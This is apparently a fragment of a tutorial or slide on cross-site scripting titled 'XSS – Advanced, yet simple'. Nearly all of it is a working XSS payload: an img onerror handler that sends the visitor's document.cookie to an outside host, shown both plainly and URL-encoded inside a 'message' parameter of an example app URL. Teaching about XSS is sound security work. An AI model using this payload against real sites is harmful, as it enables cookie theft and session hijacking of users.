 XSS – Advanced, yet simple
<img src=x onerror=this.src='http://someplace.io/post-the-cookie-
here.php?c='+document.cookie>
http://www.our-app.com/?id=5&message=Thanks
%2C+we+will+be+in+touch+soon.%3Cimg+src%3Dx+onerror%3Dthis.src%3D
%27http%3A%2F%2Fsomeplace.io%2Fpost-the-cookie-here.php%3Fc%3D
%27%2Bdocument.cookie%3E%0D%0A
 
